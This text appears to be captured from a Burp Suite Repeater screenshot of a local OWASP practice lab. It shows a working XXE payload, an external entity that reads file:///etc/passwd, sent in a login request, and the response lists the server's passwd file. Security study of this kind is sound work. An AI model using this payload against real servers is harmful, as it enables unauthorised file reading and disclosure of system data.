 Burp Suite Community Edition v1.7.36 - Temporary Project
18:50
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
3 × 4 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex XML
POST /wintrysec-GF/code/owasp_top10/xxe/doLogin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/wintrysec-GF/code/owasp_top10/xxe/index.html
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 163
DNT: 1
Connection: close
Cookie: PHPSESSID=d2b17ad63d498ce2840a4e0cac14822d
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY wintrysec SYSTEM "file:///etc/passwd">
]>
<user><username>&wintrysec;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:50:04 GMT
Server: Apache/2.4.39 (Unix) PHP/7.3.6
X-Powered-By: PHP/7.3.6
Content-Length: 2543
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
? < + > Type a search term 0 matches
Done 2,745 bytes | 2 millis